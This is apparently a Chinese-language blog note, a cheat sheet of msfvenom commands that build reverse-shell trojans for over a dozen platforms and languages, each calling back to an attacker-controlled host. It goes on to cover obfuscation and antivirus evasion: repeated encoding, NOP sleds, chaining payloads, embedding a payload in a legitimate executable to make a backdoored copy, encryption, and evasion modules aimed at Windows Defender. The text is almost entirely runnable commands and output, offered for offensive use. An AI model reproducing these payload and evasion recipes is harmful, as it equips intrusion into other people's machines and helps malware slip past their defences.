贴上使用笔记 不多介绍了 很简单的东西
msfvenom各平台生成木马大全:
windows:
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -e x86/shikata_ga_nai -b 'x00x0axff' -i 3 -f exe -opayload.exe
mac:
msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=攻击机IP
LPORT=攻击机端口 -f macho -o payload.macho
android:
//需要签名
msfvenom -a x86 --platform Android -p android/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f apk -o payload.apk
powershell:
msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=
攻击机IP LPORT=攻击机端口 -e cmd/powershell_base64 -i 3 -f raw -o payload.ps1
linux:
msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f elf -o payload.elf
php:
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=
<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d 'n' > shell.php && pbpaste >>
shell.php
aspx:
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=
攻击机IP LPORT=攻击机端口 -f aspx -o payload.aspx
jsp:
msfvenom --platform java -p java/jsp_shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -o payload.jsp
war:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -
o payload.war
nodejs:
msfvenom -p nodejs/shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -o
payload.js
python:
msfvenom -p python/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -
f raw -o payload.py
perl:
msfvenom -p cmd/unix/reverse_perl LHOST=攻击机IP LPORT=攻击机端口 -f raw -o
payload.pl
ruby:
msfvenom -p ruby/shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -o
payload.rb
lua:
msfvenom -p cmd/unix/reverse_lua LHOST=攻击机IP LPORT=攻击机端口 -f raw -o
payload.lua
windows shellcode:
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=
攻击机IP LPORT=攻击机端口 -f c
linux shellcode:
msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=攻
击机IP LPORT=攻击机端口 -f c
mac shellcode:
msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=攻击机IP
LPORT=攻击机端口 -f c
msfvenom常见参数混淆免杀
MSFvenom选项和使用
msfvenom -v or –var-name
Usage: -v, –var-name >name>
指定用于某些输出格式的自定义变量名称。 用-v指定名称将将输出的变量从默认的"buf"更改为您提供的任何字词。
默认输出示例:[buf]
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b ‘x00‘ -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
buf = ""
buf += "xdaxdcxd9x74x24xf4x5bxbaxc5x5exc1x6ax29"
...snip...
使用-var-name输出示例:[nobuf]
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b ‘x00‘ -f python -v notBuf
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
notBuf = ""
notBuf += "xdaxd1xd9x74x24xf4xbfxf0x1fxb8x27x5a"
...snip...
msfvenom –help-format
使用此选项列举msfvenom所有可用的有效载荷格式。
root@kali:~# msfvenom --help-formats
Executable formats
asp, aspx, aspx-exe, dll, elf, elf-so, exe, exe-only, exe-service, exe-small,
hta-psh, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection,
psh-cmd, vba, vba-exe, vba-psh, vbs, war
Transform formats
bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl,
powershell, ps1, py, python, raw, rb, ruby, sh,
vbapplication, vbscript
msfvenom -n, –nopsled
有时您需要在有效载荷开始时添加一些NOP[空]。 这将在您的有效载荷的开头放置一个[-n 长度]的大小。
使用-n之前:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e generic/none -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 299 (iteration=0)
generic/none chosen with final size 299
Payload size: 299 bytes
buf = ""
buf += "xfcxe8x82x00x00x00x60x89xe5x31xc0x64x8b" **First line of payload
buf += "x50x30x8bx52x0cx8bx52x14x8bx72x28x0fxb7"
...snip...
使用-n之后:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e generic/none -f python -n 26
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 299 (iteration=0)
generic/none chosen with final size 299
Successfully added NOP sled from x86/single_byte
Payload size: 325 bytes
buf = ""
buf += "x98xfdx40xf9x43x49x40x4ax98x49xfdx37x43" **NOPs
buf += "x42xf5x92x42x42x98xf8xd6x93xf5x92x3fx98"
buf += "xfcxe8x82x00x00x00x60x89xe5x31xc0x64x8b" **First line of payload
...snip...
msfvenom –smallest
如果使用--smallest选项,msfvevom将尝试创建最小的shellcode选择编码器和有效载荷。
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b ‘x00‘ -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
...snip...
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b ‘x00‘ -f python --smallest
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 312 (iteration=0)
x86/shikata_ga_nai chosen with final size 312
Payload size: 312 bytes
...snip...
msfvenom -c, –add-code
指定一个win32 shellcode文件,再创建两个载荷合并到一个shellcode中
Payload #1:
root@kali:~# msfvenom -a x86 --platform windows -p windows/messagebox TEXT="MSFU Example" -f raw > messageBox
No encoder or badchars specified, outputting raw payload
Payload size: 267 bytes
Adding payload #2:
root@kali:~# msfvenom -c messageBox -a x86 --platform windows -p windows/messagebox TEXT="We are evil" -f raw > messageBox2
Adding shellcode from messageBox to the payload
No encoder or badchars specified, outputting raw payload
Payload size: 850 bytes
Adding payload #3:
root@kali:~# msfvenom -c messageBox2 -a x86 --platform Windows -p windows/shell/bind_tcp -f exe -o cookies.exe
Adding shellcode from messageBox2 to the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1469 bytes
Saved as: cookies.exe
运行"cookies.exe"文件,将执行两个消息框的payloads,bindshell将使用默认配置绑定(端口4444)。
msfvenom -x, –template & -k, –keep
-x/-template选项:
用于指定在创建可执行有效负载时用作模板的现有可执行文件。
-k/-keep选项:
可以保留模板的正常行为,并将注入的有效负载作为单独的线程运行。
root@kali:~# msfvenom -a x86 --platform windows -x sol.exe -k -p windows/messagebox lhost=192.168.101.133 -b "x00" -f exe -o sol_bdoor.exe
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 299 (iteration=0)
x86/shikata_ga_nai chosen with final size 299
Payload size: 299 bytes
Saved as: sol_bdoor.exe
kali更新后新增支持免杀加密
-l 载荷列表
-f 生成的文件格式
-e 编码方式
-i 编码次数
-b 在生成的程序中避免出现的值
-x 允许我们指定一个自定义的可执行文件作为模板,也就是将木马捆绑到这个可执行文件上。
--encrypt 加密方式
--encrypt-key 密钥
加密方式
并且此次添加了四种加密方式,分别为AES256-CBC、RC4、XOR和Base64。
使用方法:
msfvenom
msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 --encrypt rc4 --encrypt-key thisisakey -f c
也可以使用msf的evasion show evasion 过defender
msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b ‘x00‘ -i 3 -f python
msf5自带混淆 效果很弱
更新了后 自带windows denfender的混淆
效果一般 早不免杀了
总比没有好 自己配合其他手段免杀
show evasion

不多介绍了 傻瓜式使用
最后提一句 还是自己逆向免杀shellcode才是王道
